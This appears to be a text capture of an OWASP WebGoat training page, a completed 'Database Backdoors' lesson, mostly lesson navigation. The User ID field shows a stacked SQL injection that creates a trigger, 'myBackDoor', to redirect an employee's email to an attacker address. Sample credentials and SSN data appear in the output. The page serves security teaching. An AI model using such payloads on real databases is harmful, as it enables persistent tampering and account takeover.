 Logout ?
Database Backdoors
OWASP WebGoat V5.2
Hints Show Params Show Cookies Lesson Plan Show Java Solution
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Denial of Service
Improper Error Handling
Injection Flaws
Command Injection
Blind SQL Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Database Backdoors
Solution Videos Restart this Lesson
* Congratulations. You have successfully completed this lesson.
User ID:
select userid, password, ssn, salary, email from employee where userid=105; CREATE TRIGGER
myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET
email='john@hackme.com'WHERE userid = 105
Submit
User ID Password SSN Salary E-Mail
105 tom 792-14-6364 900000 tom@wb.com
Created by Sherif
Koussa
macadamian
OWASP Foundation | Project WebGoat | Report Bug